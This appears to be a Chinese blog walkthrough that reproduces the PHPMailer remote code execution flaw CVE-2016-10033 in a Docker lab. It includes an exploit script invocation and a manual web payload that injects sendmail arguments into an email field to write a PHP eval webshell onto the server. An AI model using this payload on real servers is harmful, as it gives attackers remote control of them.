(CVE-2016-10033)PHPMailer 远程代码执行漏洞

Posted ch1fanlo

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了(CVE-2016-10033)PHPMailer 远程代码执行漏洞相关的知识,希望对你有一定的参考价值。

漏洞简介

phpMailer是一个非常强大的 php发送邮件类,可以设定发送邮件地址、回复地址、邮件主题、html网页,上传附件,并且使用起来非常方便。

PHPMailer由于钓鱼系统sendmail命令,并且没有对输入做限制,攻击者可以通过利用 –X 参数把恶意代码写入 PHP 文件,达到执行命令的效果。

利用条件

:PHP没有开启safe_mode(默认)

影响版本

:<5.2.18版本

漏洞复现



1.启动docker服务

service docker start

2.使用docker启动漏洞环境

docker run --rm -it -p 8080:80 vulnerables/cve-2016-10033



3.查看是否成功开启。

netstat -anpt



4.已成功开启,我们访问页面如下:





5.1使用exp进行攻击

./exploit.sh [ip+port]

多试几回,攻击成功如下:



5.2 手动进行攻击(需要知道目标网站的绝对路径)

提交信息如下:

Your email:

"chifanlo". -OQueueDirectory=/tmp/. -X/var/www/html/hack.php @chifanlo.com

Your message:

<?php @eval($_POST['hack']);?>

点击Send email,会在目标网站下生成木马文件,使用webshell管理工具连接拿shell。

以上是关于(CVE-2016-10033)PHPMailer 远程代码执行漏洞的主要内容,如果未能解决你的问题,请参考以下文章